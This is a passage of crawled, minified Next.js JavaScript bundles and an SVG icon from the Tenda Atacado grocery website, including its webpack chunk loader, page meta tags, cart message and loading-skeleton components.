g(!1)}}),(0,i.jsxs)("div",{className:"userForm",children:[(0,i.jsx)("div",{className:"triangleBlock",children:(0,i.jsx)("div",{className:"triangle"})}),(0,i.jsx)(k,{home:!0,showRegister:function(){return g(!1)},handleLogin:N})]})]})]})})};n.default=(0,d.Pi)(j)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/webpack-8473b91592c8430a.js
body_size: 9528
content:
!function(){"use strict";var e,a,d,c,f,b,t,n={},r={};function u(e){var a=r[e];if(void 0!==a)return a.exports;var d=r[e]={exports:{}},c=!0;try{n[e].call(d.exports,d,d.exports,u),c=!1}finally{c&&delete r[e]}return d.exports}u.m=n,u.amdO={},e=[],u.O=function(a,d,c,f){if(d){f=f||0;for(var b=e.length;b>0&&e[b-1][2]>f;b--)e[b]=e[b-1];e[b]=[d,c,f];return}for(var t=1/0,b=0;b<e.length;b++){for(var d=e[b][0],c=e[b][1],f=e[b][2],n=!0,r=0;r<d.length;r++)t>=f&&Object.keys(u.O).every(function(e){return u.O[e](d[r])})?d.splice(r--,1):(n=!1,f<t&&(t=f));if(n){e.splice(b--,1);var i=c();void 0!==i&&(a=i)}}return a},u.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(a,{a:a}),a},u.d=function(e,a){for(var d in a)u.o(a,d)&&!u.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},u.f={},u.e=function(e){return Promise.all(Object.keys(u.f).reduce(function(a,d){return u.f[d](e,a),a},[]))},u.u=function(e){return 61242===e?"static/chunks/"+e+"-bcadfe914c98dee8.js":59359===e?"static/chunks/"+e+"-c55c68eed776a7f2.js":41664===e?"static/chunks/"+e+"-cf9f5f279d6ad1a3.js":83122===e?"static/chunks/"+e+"-72863c3c98765c16.js":55519===e?"static/chunks/"+e+"-fe25df00cdab5682.js":14898===e?"static/chunks/"+e+"-6b27a7f86eebaa4a.js":72658===e?"static/chunks/"+e+"-f92061a7e21e7b0a.js":58772===e?"static/chunks/"+e+"-d873d798010fda1e.js":83253===e?"static/chunks/"+e+"-a45f2fc4db93de7b.js":89382===e?"static/chunks/"+e+"-dcd4ccf8702d8ad7.js":46066===e?"static/chunks/"+e+"-a31f2055edfac343.js":34853===e?"static/chunks/"+e+"-f12ba16d4b957f61.js":43586===e?"static/chunks/"+e+"-df8b2a1b8f26ca68.js":54366===e?"static/chunks/"+e+"-07c590e7b8a78c21.js":59522===e?"static/chunks/"+e+"-738500192baefa13.js":67244===e?"static/chunks/"+e+"-a49365105906b5c3.js":"static/chunks/"+(({47430:"527dfe43",80571:"b637e9a5"})[e]||e)+"."+({35:"5d392c5d9f008431",302:"84814304236d2f8d",507:"92657d0891a08553",852:"4c3e073fe8870400",978:"aa37e24ae8915adc",1059:"eedee6d7cff0bbbc",1216:"cb3895c1fef2eb1f",1219:"77a4bb86f6b5cb3b",1407:"9a3ce269a36e0db5",1639:"461d2cf5182706dd",1656:"7713b799660e0ae8",1836:"1f08395bc4a914b4",2003:"28df1ad14f9fe0d4",2128:"0fcbd0ca047ae5b3",2479:"9031ab1f95c2065b",2493:"d88886c77e774948",2652:"abbc2496240fafcc",2790:"ec670cef787e9922",2981:"ebc2b3162bc6402b",3121:"014e71cdba0319e4",3525:"c077222cb138b191",3570:"8924da036cfdb6ca",3677:"ab52e0e049285445",3828:"de1c8398dd6e04da",3867:"c5a8f70c985a4640",4313:"bf287df03208c450",4514:"55a890ad969efe03",4722:"cc89474d532da858",4922:"cfb32085286138b3",5331:"dd4a999d3641434e",5551:"7128f1408dd42fbd",6104:"f26b5543cca2de04",6172:"977e6e12907f334a",6252:"6e7d6998da24afda",6306:"0fc157f48018420c",6335:"4dff2115f5ed9702",6565:"0b0922f951594330",7037:"fbdaf65a09ef07de",7342:"1c256b5a8f102564",7564:"f4be17d476cc3fe1",7913:"f93ffe84ba50c749",8345:"d55a87335defd7b1",8347:"ba2e6086d923a3c4",8636:"3bb7fee7caeea7f6",9136:"a2a2dd89f56bba88",9184:"646bf9b61c035cf4",9278:"58c9bdfd5d9f57be",9553:"200036767581cd97",9584:"0fc2b36c74da26af",9722:"580df85789ce3781",9781:"80041c3ca3bdb886",9826:"66211685c19894c9",9955:"bf8973bb83119d12",10092:"41e2bc8e83efb41c",10261:"7de1c3c1eceb49d3",10571:"cd54cc6f86644e12",10707:"93060842747f7afe",10714:"bcb75f9ddc2e844f",11200:"156a05aa7564ef68",11327:"7d1308e6faca45a1",11329:"5e1700a8879ee25d",11472:"aa9631555fdcb2d6",11555:"d8f4af4fb93bb984",11574:"0830d272477337d6",11692:"707344a4a5407d31",11884:"affe5cf9eddb77bd",11898:"436f073bbf148c77",12517:"54ffe5da8c2e52c0",12527:"3019f0cbeb18c71f",12724:"5aac998bfecd45ab",13406:"894390b4013e8ab5",13870:"b8fc33df4adb8d7f",14041:"f80f25c1f8f8e96a",14178:"6a17b0434d3654d1",14495:"6590d0de5d343cc6",14832:"dbd29155e30b87c2",15054:"b8949d6ca44282e1",15224:"6f9a868214c66b34",15338:"ff63a5cd996113d8",15595:"c2252df00e705236",15770:"1affacb89111c6ac",15803:"b37ab89436161fa8",15841:"4557bade06f99563",16265:"f0ceda413755eda8",16596:"93f854044e7800e2",16663:"48c5f9a4dea915b6",16826:"980d49f8223956f1",17189:"8d6cdbe117c4c9f1",17417:"f918eb96963a8207",17436:"fbcf97605744d557",17453:"b27d8d249728cc2d",17822:"287335a0bf0a9d70",17950:"b1f7ab19764c800b",17976:"50b05438660dbbc7",17979:"8f43ebb43ba9d8d4",18015:"ba850b95cd735f02",18428:"9d0d668b8a94e893",18533:"6c04000bf37614f4",19120:"1d1dcd03b146284d",19297:"1fa869b5367eda68",19450:"2c159090fc1a2f59",19556:"a2565e8350773380",19589:"86358586df5d3ffc",19825:"db70707614e84590",19864:"fbcc60f5caa924e7",19944:"661f5e5c1ddf4297",20108:"a6ed92655dcdffb2",20250:"ade365c48b0735eb",20452:"a9ee82a9c1fb0ed6",21002:"a6487072236c5f0c",21077:"eb7d72a2c58c5d17",21564:"f0c31bc180574beb",21612:"d7ce286db022dd9c",21619:"9f0f834f65c32fbc",21637:"28204eb5529c43b6",21805:"2e8d1f1f386de047",22373:"b67f7f17c3e22658",22538:"82025809748e05c6",22636:"f14dcefddd10bb8a",22675:"30e306df22c25614",22828:"a868616ecc8ba6fb",22884:"b76cbdcffabd8ec8",23292:"ac5c821ba2cd8c69",23390:"fbf883bb5b335712",23657:"5a34a9fe222733ba",23838:"c10ca4b85ee20231",24007:"02041ec581c74806",24145:"ca508d9ede354013",24369:"19c85edd3b2f4096",24426:"adf2565fa2164806",24956:"5b16f48d648ce6a4",25017:"2b597d48ad35295a",25161:"ed78d97ef2e4f837",25216:"7e17bd231272095a",25747:"b908b4b37ee7fcba",25893:"d8772f1a5601981c",26529:"b07c045e26b36dc3",26687:"9fd980b57e6ddefd",26863:"adf9c183be23ae2f",27235:"7823ad4549cb3828",27286:"a722b8284b27154f",27515:"c406fbf4135d1d11",27748:"d8174788a64eb6cf",27894:"caa8f573dd6c218a",28482:"aa35db1f20d947e8",29080:"0c08a44906703d3a",29136:"9b642486098341c7",29582:"b5ad1680c9f87077",29803:"816358ebe19ee787",30245:"3c399c4da06682ea",30950:"6c56d02c71856795",30998:"5901d30706da1730",31114:"b61026e60fae597d",31313:"b313effd26b0b01b",31471:"d0d1d729f6c92429",31609:"ff39fc18b47f0bd1",31654:"6821846af7fbd2cd",31835:"4ca0784cd24a3698",31955:"b3dd06154845713a",32175:"ed9c058efd9b87bd",32198:"ecf03f5528fd302f",32234:"d7688f69879fd443",32362:"4ae0b354264e6cf4",32375:"ea2b6860b1bce838",32610:"85627c1f1de10249",32621:"bafeff328ff60379",32826:"78fa65cab6a89cde",33385:"a9fe44e9c104b8b4",33419:"bbb0d2fa68965513",33546:"ff834f0d631bec98",33650:"1d369a7db5087621",33994:"ea400b35191a7ee6",34193:"5795d360af58b45a",34260:"f06e1b1e82464425",34346:"5e5f9cc485df7219",34355:"532d723f219a7b97",34375:"54010f655d88f8fe",34872:"35e640e2c52d8d90",35078:"e77dbe1a99b82133",35244:"81f08e7de52c7c55",35628:"a3395f0c4015bc51",35839:"482ad3247730648e",37129:"0494d8ea3024e51f",37531:"41fb0af2141fe49b",37617:"ec24b93962554965",37774:"17e65371ae9e08b0",38019:"909d967831b44cfd",38258:"bbead40166d833df",38496:"84416a791289a99c",38970:"b6520c56357495a0",39070:"2a8b92f653b46e55",39345:"0f6a07edd9ef91a4",39354:"e4da7b854a1b317c",39374:"afb1a22eae4cd524",39612:"75101287319053e2",39672:"99cf3781acd0cfec",39751:"97f51f0da11fbd32",39789:"8b6b06f1982296f2",39950:"7176887882a5473e",40368:"dd5ed84839401d19",40376:"231e17a6ff5cfc20",40522:"3e2d3f4a8210a055",40535:"38de5228682f75ab",40989:"fa9d917f04e60a6d",40993:"c937201bfd15d5c2",41475:"55376a22d2ceccaa",41566:"eb17c6dd1515a5e7",41841:"be16f609ca3f6e25",41870:"04f7ae090787a790",41904:"7e0d51b5535f7968",42118:"bae0c502c2382497",42144:"bb994317ac82cfa3",42338:"183958acb9924e04",42419:"3c9fdfa28af2d215",43282:"cd29d16481964d56",43683:"6fb9d51bee50f068",43727:"4df9344e08c6d402",43733:"535c93c1a3acb040",43773:"5cdbcb58def03cd4",44023:"6d8bc48575e6d850",44186:"319be5435bf080b7",44330:"0e1f8bdd6f31ecf5",44355:"56a313c64bd0c6df",44384:"f31d4a7c4fd07687",44788:"2a2900ac62eb08b6",44951:"6aca9890783ab6c4",45041:"de3be876323f60a4",45119:"64c03264417b02ee",45296:"6f4e895cbf78c604",45538:"95c241702d7ba2e5",45614:"ea27eba3ef18cdaf",45734:"fb35c3d3204e5be2",45867:"4c94a5db3a568585",46061:"e7256c56dfcdf478",46523:"1e47c9720173e9f9",46598:"a668098f1dd74b07",46657:"31ef3ae331f1c83a",46785:"b1cf38efb820ffd4",46839:"5b8e1783efa5ed5e",46887:"8c201d1869fe2098",46909:"c16281f6fd70df1f",47105:"1ba3b5cfe71fa17d",47141:"1a7d19be50c8df80",47393:"c75dc0da35f6d4cb",47430:"a61c8ed457594fed",47478:"fbfe9d27e09ef5c9",47613:"ebcf918c0fe57c94",48224:"b7eec8ceb2e6d14c",48915:"e1ba91809b3abe19",48956:"92e1dfadd1d2a33b",49275:"8abe0ca605642bfb",49498:"ba8f36a3efbbed88",49817:"2b38802615f950c1",49870:"c2c09d0c0ac67923",49878:"e8e6718fd434fd18",49961:"97270be984230f99",50237:"91e9d428f092f896",50343:"33287acddda84a3d",50387:"72810f96c9c71d40",50661:"425bc40242b97505",50724:"ad4904b87eca52c0",51045:"d7e37650202ecc53",51173:"e31febd99e36ddde",51325:"e90905c72c6cceb2",52224:"a1c1560bd888aa9b",52447:"67489411cf04b68a",52757:"e5e87b8b7e6b56ed",52898:"01672672833aab21",53130:"6ea320d15301d589",53266:"1b17ee8572c55dd6",53392:"33b2d554662606fc",53570:"90df331104a2109d",53863:"26c9be3db571477a",54138:"784c4f0e3b57bd1b",54528:"e742530ab1b2ec83",54726:"b9db83cc0d3fed69",54804:"bde70ad3dd07a682",54878:"0a673900ee4b2381",54931:"298f79b40d8f8f1a",54983:"aa5fe4eda1574f7c",55261:"87929dc238211161",55962:"2ae1c2d7120ea983",56339:"f887cd81f59c4bac",56535:"2640113e899d9d7f",56646:"1e9f5780d156201d",57164:"6b0b1b355e20500c",57255:"3de101a0f16c2562",57305:"c933736d727a34cf",57528:"9acc1e9d44e7b905",57540:"a29633251b55d6a9",57620:"65c7451bd32cbc07",57963:"aae0f1e0525293cc",57999:"ff3b499653d7f6ba",58497:"f905ad23636404e5",58564:"97883f14e0f39fc1",58763:"b11ab64de6c5d9ea",58831:"5580408b03064d50",58949:"cb993ceb8e71c98f",59005:"58f040557c3e6287",59053:"38212eed2debbe8a",59243:"feae6307c823fe2f",59580:"77d5180df43091f2",59977:"994e149490331dd7",59979:"0befadb3e9458228",59986:"f8b8a0506af430f5",59991:"083ee773ab2fdf40",60208:"0aa774fa82339a36",60494:"6f9927060e104797",61034:"54f25c005124f0c8",61425:"42b09709dabd754f",61498:"6ad97ea8c36aedca",61583:"27515da5fb271edc",62037:"52d1b3deb0bbae17",62841:"2109158d1b6925f1",63186:"5d1dc3a637201659",63394:"226bc1bd5b1543bb",63667:"4adb24d974ca9bac",63936:"a7e9d41ec64b5ce2",64010:"e65a267fd8df2482",64052:"cab8e252ba75cf9b",64225:"e429ea2aa0c7d652",64359:"c34d8a2269c8cc48",64576:"b32f065f591e51eb",64628:"5d54a77bfc145c84",64812:"d4f01640354f992b",65366:"a78beb902847852c",65457:"8e82aef2e0282257",65474:"3301348b4ade91f5",65657:"d4e15534a08f67df",66153:"06cc92e2b53b0219",66195:"cb03e9f24e4cbe7e",66313:"5bb717ebe2fc3580",66382:"38e3078558eadaaf",66492:"06bea1abb61e9afb",66514:"94180746553f4f0d",66652:"f516a46582fbf20b",67568:"a343a35734d2bffb",67608:"70c706b7a5cdea33",67643:"c2c749fb8e576341",67790:"5df2834d8551c416",68132:"02be86784a611792",68250:"87b3beedd6207b7f",68321:"461b423642aa9f86",68444:"d99dbbecb7555cd4",68785:"0214a409de20e817",69145:"1c5f9f20243a61d2",69303:"5d39850c0f08de41",69311:"0d72fc6189814bdf",69333:"eb49b1dd1eef8aa3",69377:"d7bd5e392eff512a",69449:"9b86b3dede7a512f",69511:"c676f38450bc0c8d",69936:"94c247de72ed9c73",70173:"1aebbe09d8fc6cee",70276:"4436ad067cc447a6",70521:"82f082d187affe6a",70807:"ef380cdf2bff3669",71022:"0ed3b2cbd69dd370",71219:"94cf8341cc4676c4",71226:"3e2fa69abf311ce5",71273:"8eb0e58f0642ca1f",71373:"3baf5093b18a9c7e",71502:"d5a16132f0f3fba4",71659:"15f2af40637aba5f",72024:"d84764eddc074b89",72117:"d547c3a7bb29d060",72134:"22fa595281d4053e",72407:"f3de852a18160123",72532:"deca553f5e87b788",72557:"324a5e35374da2cf",72585:"fda4809a2cf6f161",72747:"81a9d4f3c2190933",73208:"b5e2d8fdeb578537",73362:"16b912fcac778b09",73430:"8da8f762d43d886e",73505:"1fee5df4ab3a833f",73551:"8196598436f976de",73571:"4698e72b25069087",73764:"1ca1c91f5869911d",73820:"339cf8e03829b504",73875:"feb3a649a7a4e9fd",74383:"0282fa42b47f8648",74432:"1231cd75a2f2d351",74721:"245896e1577d4729",74894:"99e4cf3c321f5f48",75128:"dd228f7f54c074fc",75253:"f4f8e41dfd9aad42",75300:"5bd3369d37fdfe00",75354:"cef983f2d491275e",75810:"892f7dfa89e15f68",76023:"43f4d62a1b475359",76147:"80810df9eb16e76f",76339:"0a75355aca5ba5c8",76557:"8d983c982f900b66",76578:"e40de0aabb42cd13",76583:"f43e7be80692b7c2",76638:"91838d35f027399b",76663:"689e2eb130e28708",76686:"be755c34010a687f",76801:"a236884e26162779",76948:"86bb978f4141930a",77627:"9c17de746ac98445",77788:"beb4b528d0be7b08",77802:"53d21c2c2f3c637d",77861:"142ee6c0a4c517e7",78096:"f04266844ff46be6",78148:"1b3db64ab4706a82",78906:"d90f8e9ee816593d",79449:"e98f367038c9420e",79749:"314ad8ec2c4ad293",80334:"09aa81e069a1b365",80554:"529af23802ac2237",80571:"3c0954f4602780bd",80900:"1c157b679282056b",80909:"097c424ffcd38475",81032:"56f318df9fddc7e8",81203:"c4eb24b625ca4faf",81577:"23927ee24db3e43d",81932:"6293284705ea0aae",81945:"8a77e843151d2b89",82037:"88b6150639b27aef",82174:"9bf52abc7af133f5",82223:"b62bb46020565c09",83028:"f06be7b529c64524",83038:"8867cd582b7699be",83429:"d120f51b673bf438",83437:"cc20f1c741bce8c7",83704:"09ffd0950b5e7b4a",83755:"4998e9b523f15d1e",83772:"0d656bfc4e6c5ac0",83892:"5d82eeabdaea701e",83971:"fc53110147120e5a",84086:"78c65f05b8ef3291",84279:"fc48ec05c4e7d8c2",84405:"cb537333b76930a2",84566:"6b68b319cbc163e1",84724:"c0bc1342f8486dad",84836:"db8c3ff783742403",84917:"4a34b04087900ce5",85334:"1b15a29b63ebf61d",85426:"b49a762f3d4b1717",85544:"b60a2a3197ec909d",85808:"fdad9ee7b0511409",86122:"5994cccb67db411b",86422:"442ab24e631454dd",86424:"91eedcab20c7c015",86625:"623e44f9d551fdd5",86804:"7bc96006d8ac62d4",87608:"ff3c255254c72bc6",87630:"6a5baf86084c6cb5",87634:"dd9a8e65b42bc7a7",87767:"2b343d5b0dceb983",87870:"d5866f67e43b4593",87948:"0a27bd6891d9cd47",87968:"f426ed18be9fd41d",88127:"051a48a158d9ddf8",88177:"b2220d8aaa7f6f63",88444:"4bb6060bbdacedaa",88551:"975f30ad2947fc7b",88556:"c8450ac5a573a152",88668:"905661fbd9a7f8a5",88709:"52ebeaeede09ef67",88820:"7d306fd7e2cafb91",88883:"ce84a88bbc106a22",89034:"0b22eeaad3e14bb2",89185:"88edf8e94c6d7dc7",89327:"f73cb1660414a0dd",89618:"ae6d73964129d541",89913:"2156f83a7ce44c7a",89980:"1f2811c21f06056d",90004:"07eeeab5e2617fe1",90535:"cc0c9ea9ba086507",90696:"baff32eea8aa6e64",90914:"889adeee5777a6ff",90958:"037513792576dd4c",91049:"3feb4268162aeeb7",91438:"c3c5d13d17b1b12a",91553:"3ab3a5bae395ad2a",91672:"28cda1aeafee875e",91845:"aeee5f321748885c",91849:"1bf4ec00a214fa0e",92e3:"31eb31c7958834e7",92190:"723fa6db7f98f758",92368:"dfd3c4a7c01dc3c3",92417:"4dee50f0c4e0fbb3",92611:"3d865144e0384c3d",92636:"6fe76ef2743ead34",93258:"3fbf5ccab5140e01",93320:"54fadc668b1be32b",93555:"9d90ea02208bc8bf",93643:"81d7142cdf1e881e",93823:"dbfff003f2b48d5f",93984:"ff0921dce27d8e46",94068:"8d21d700aec9fece",94080:"76414c1c80d72ce3",94133:"bf5072dc69c90013",94372:"f7b1f72136cabd85",94432:"27bf85e609e65a5a",94649:"a0d883228fe39fbe",94901:"3bfb5132c1867fdc",95062:"284bd7b928bfc717",95279:"b455a1d2734818db",96003:"b8fddc9bbfbc21ac",96035:"8bb152723ca9ad28",96382:"3d4715fc379e870d",96453:"7ed3e87a078011f1",96458:"fd7239329940a8d4",96675:"e761d6277cb520d4",96682:"aeedc74df0b5de49",96702:"0b978051b3ef4dae",96912:"0652ad1978e035b3",96916:"4033542d18d413e3",97014:"11aa54c2cbed332a",97045:"0d4ff0831043e2ac",97070:"564767f2606aab12",97202:"7eb4711edbe9490b",97523:"e6e98957a614c4a3",97785:"4219e3983e9f79f3",97950:"5bfcaa36b69c07c6",98117:"45a642abf0de10d2",98497:"aeb49ade3edd36b9",98657:"c99657872f4a456b",98668:"c46cc9990d140354",98875:"82e7d1996438f648",98950:"dbec197a9586271f",98979:"78e165e9d003c319",98986:"436920c2980700eb",99015:"4231ede672b0114f",99038:"5359d05b6e95d55e",99480:"808802f1791f4f98",99497:"a36dcc323e91f31e",99607:"bcc28ec893a8abc4",99735:"9a8a1942d1516ae8",99748:"d769974eb2184c43",99850:"c3db894a4ff9044b",99882:"df6812dc151dff88"})[e]+".js"},u.miniCssF=function(e){return"static/css/2259bbc2db87dcce.css"},u.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),u.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},a={},d="_N_E:",u.l=function(e,c,f,b){if(a[e]){a[e].push(c);return}if(void 0!==f)for(var t,n,r=document.getElementsByTagName("script"),i=0;i<r.length;i++){var o=r[i];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==d+f){t=o;break}}t||(n=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,u.nc&&t.setAttribute("nonce",u.nc),t.setAttribute("data-webpack",d+f),t.src=u.tu(e)),a[e]=[c];var s=function(d,c){t.onerror=t.onload=null,clearTimeout(l);var f=a[e];if(delete a[e],t.parentNode&&t.parentNode.removeChild(t),f&&f.forEach(function(e){return e(c)}),d)return d(c)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=s.bind(null,t.onerror),t.onload=s.bind(null,t.onload),n&&document.head.appendChild(t)},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.tt=function(){return void 0===c&&(c={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(c=trustedTypes.createPolicy("nextjs#bundler",c))),c},u.tu=function(e){return u.tt().createScriptURL(e)},u.p="/_next/",f={62272:0},u.f.j=function(e,a){var d=u.o(f,e)?f[e]:void 0;if(0!==d){if(d)a.push(d[2]);else if(62272!=e){var c=new Promise(function(a,c){d=f[e]=[a,c]});a.push(d[2]=c);var b=u.p+u.u(e),t=Error(),n=function(a){if(u.o(f,e)&&(0!==(d=f[e])&&(f[e]=void 0),d)){var c=a&&("load"===a.type?"missing":a.type),b=a&&a.target&&a.target.src;t.message="Loading chunk "+e+" failed.\n("+c+": "+b+")",t.name="ChunkLoadError",t.type=c,t.request=b,d[1](t)}};u.l(b,n,"chunk-"+e,e)}else f[e]=0}},u.O.j=function(e){return 0===f[e]},b=function(e,a){var d,c,b=a[0],t=a[1],n=a[2],r=0;if(b.some(function(e){return 0!==f[e]})){for(d in t)u.o(t,d)&&(u.m[d]=t[d]);if(n)var i=n(u)}for(e&&e(a);r<b.length;r++)c=b[r],u.o(f,c)&&f[c]&&f[c][0](),f[c]=0;return u.O(i)},(t=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(b.bind(null,0)),t.push=b.bind(null,t.push.bind(t))}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/65457.8e82aef2e0282257.js
body_size: 133
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[65457],{65457:function(e,n,r){r.r(n);var a=r(85893),s=r(67294),c=function(){return(0,a.jsx)(s.Fragment,{children:(0,a.jsx)("div",{className:"AddMoreProductComponent",children:(0,a.jsx)("span",{children:"Seu carrinho ainda est\xe1 vazio."})})})};n.default=c}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/ico_sequence.svg
body_size: 145
content:
<svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0571388 0.622315L10.0776 0.652682L13.8245 7.30892C14.0693 7.85614 14.054 8.34542 13.8037 8.85298L10.0572 15.6146L0 15.6223L3.87164 8.77613C4.09381 8.29274 4.09222 7.74025 3.86813 7.25779L0.0571388 0.622315Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/pages/index-81dd3fa1a24455b6.js
body_size: 1503
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[95405,53392],{75557:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(23486)}])},53392:function(t,e,n){"use strict";n.r(e);var a=n(85893);n(59359);var o=n(9008),r=n.n(o),c=n(87316);function s(t){var e=t.description,n=void 0===e?"Economize tempo e dinheiro, compre online e retire na loja! Agora ficou muito mais f\xe1cil fazer suas compras para o seu neg\xf3cio ou para a sua casa!.":e,o=(t.lang,t.title),s=(t.prefetching,t.abstract),i=t.author,u=void 0===i?"":i,m=t.path,d=t.sufix,p=t.noIndex,l=t.noFollow;return(0,a.jsxs)(r(),{children:[(0,a.jsx)("meta",{name:"description",content:"".concat(n)}),(0,a.jsx)("meta",{name:"Abstract",content:"".concat((void 0===s?"":s)||n)}),(0,a.jsx)("meta",{name:"keywords",content:"".concat(n)}),(0,a.jsx)("title",{children:"".concat(o?"".concat(o+(void 0===d?" | Tenda Atacado":d)):"Tenda Atacado - Suas compras de supermercado com pre\xe7o de atacado!")}),(0,a.jsx)("link",{rel:"canonical",href:"https://www.tendaatacado.com.br".concat(void 0===m?"/":m)}),(0,a.jsx)("meta",{property:"og:title",content:"".concat(u)}),(0,a.jsx)("meta",{property:"og:description",content:"".concat(n)}),(0,a.jsx)("meta",{property:"og:image",content:"/assets/favicon.webp"}),(0,a.jsx)("meta",{property:"og:site_name",content:"Tenda Atacado"}),(0,a.jsx)("meta",{property:"og:type",content:"website"}),(0,a.jsx)("meta",{property:"og:locale",content:"pt_BR"}),(0,a.jsx)("meta",{property:"article:author",content:"Tenda Atacado"}),(0,a.jsx)("meta",{name:"twitter:title",content:"".concat(u)}),(0,a.jsx)("meta",{name:"twitter:creator",content:"".concat(u)}),(0,a.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,a.jsx)("meta",{name:"twitter:image",content:"/assets/favicon.webp"}),(0,a.jsx)("meta",{name:"twitter:description",content:"".concat(n)}),(0,a.jsx)("meta",{name:"country",content:"BRA"}),(0,a.jsx)("meta",{name:"currency",content:"R$"}),(0,a.jsx)("meta",{name:"language",content:"pt-BR"}),(0,a.jsx)("meta",{name:"author",content:"Tenda Atacado"}),(0,a.jsx)("meta",{name:"copyright",content:"Tenda Atacado"}),(0,a.jsx)("link",{rel:"manifest",href:"/manifest.json"}),(0,a.jsx)("link",{rel:"apple-touch-icon",href:"/assets/favicon-192x192.png"}),(0,c.yv)()?void 0!==p&&p?(0,a.jsx)("meta",{name:"robots",content:"noindex,".concat(void 0!==l&&l?"nofollow":"follow")}):null:(0,a.jsx)("meta",{name:"robots",content:"noindex,nofollow"})]})}n(18416),s.defaultProps={author:"Tenda Atacado",lang:"pt-BR"},e.default=s},18416:function(t,e,n){"use strict";n.d(e,{k:function(){return o}});var a=n(59359),o=a.i7&&Number(a.x_)>23||a.vU&&Number(a.x_)>65||a.f0&&Number(a.x_)>19||a.Dt&&Number(a.x_)>2||a.un&&Number(a.x_)>18},23486:function(t,e,n){"use strict";n.r(e),n.d(e,{__N_SSP:function(){return b}});var a=n(47568),o=n(26042),r=n(97582),c=n(85893),s=n(67294),i=n(5152),u=n.n(i),m=n(29323),d=n(98009),p=n(97513),l=n(53392),f=n(54171),x=u()(function(){return n.e(87608).then(n.bind(n,87608))},{loadableGenerated:{webpack:function(){return[87608]}},ssr:!0}),h=u()(function(){return Promise.all([n.e(83253),n.e(23292)]).then(n.bind(n,23292))},{loadableGenerated:{webpack:function(){return[23292]}},ssr:!1}),j=function(t){var e,n,i=(0,p.m)(),u=i.authStore,m=i.categoryStore,j=null===(e=t.home.filter(function(t){return t.type===f.zm}).map(function(t){return t.banners})[0])||void 0===e?void 0:e.map(function(t){return t}),b=(0,s.useCallback)((n=(0,a.Z)(function(t,e){return(0,r.__generator)(this,function(n){switch(n.label){case 0:return[4,u.authLoginByTokenUrl(t,e)];case 1:return n.sent(),[2]}})}),function(t,e){return n.apply(this,arguments)}),[u]);return(0,s.useEffect)(function(){d.ON.setHome(),t.access&&t.refresh&&b(t.access,t.refresh),m.homeCategories=t.category},[t,m,b]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(l.default,{title:"Tenda Atacado - Suas compras de supermercado com pre\xe7o de atacado!",prefetching:j}),(0,c.jsx)(x,(0,o.Z)({},t)),(0,c.jsx)(h,{popupData:t.birthdayPopupData})]})},b=!0;e.default=(0,m.Pi)(j)}},function(t){t.O(0,[59359,49774,92888,40179],function(){return t(t.s=75557)}),_N_E=t.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/42338.183958acb9924e04.js
body_size: 1366
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[42338,83892],{83892:function(e,n,i){i.r(n),i.d(n,{default:function(){return t}});var r=i(85893);function t(e){var n=e.title,i=e.instruction,t=e.children,s=e.onClickLink,d=e.isMosaicIcons;return(0,r.jsxs)("div",{className:"ClientProductListContainer ".concat(d?"mosaicIcons":""," "),children:[(0,r.jsxs)("div",{className:"client-product-list-tittle",children:[(0,r.jsx)("h2",{children:n}),(0,r.jsx)("div",{className:"link",onClick:function(){return s&&s()},children:i})]}),t]})}i(67294)},30616:function(e,n,i){var r=i(85893),t=i(50549),s=function(){return(0,r.jsx)("div",{className:"SkeletonCarouselSingleComponent",children:(0,r.jsx)(t.Z,{height:406,width:"100%",borderRadius:0})})};n.Z=s},42338:function(e,n,i){i.r(n),i.d(n,{default:function(){return C}});var r=i(26042),t=i(69396),s=i(85893),d=i(67294),a=i(5152),o=i.n(a),u=i(50549),c=function(){return(0,s.jsx)("div",{className:"BoxInstitucionalSkeleton",children:(0,s.jsx)(u.Z,{height:75,width:"100%",borderRadius:8})})},l=i(83892),h=function(){return(0,s.jsx)(l.default,{children:(0,s.jsxs)("div",{className:"CarouselProductsSkeleton",children:[(0,s.jsxs)("div",{className:"skeleton-card-item-title",children:[(0,s.jsx)(u.Z,{height:37,width:"60%"}),(0,s.jsx)(u.Z,{height:20,width:80})]}),(0,s.jsx)("div",{className:"skeleton-cards",children:(0,s.jsx)(u.Z,{height:456,width:"100%"})})]})})},x=i(30616),j=i(66194),f=i(22),b=function(){return(0,s.jsxs)("div",{className:"MosaicMiniBannerSkeleton",children:[(0,s.jsxs)("div",{className:"mini-banner-row",children:[(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0}),(0,s.jsx)(u.Z,{height:591,width:281,borderRadius:0})]}),(0,s.jsxs)("div",{className:"mini-banner-r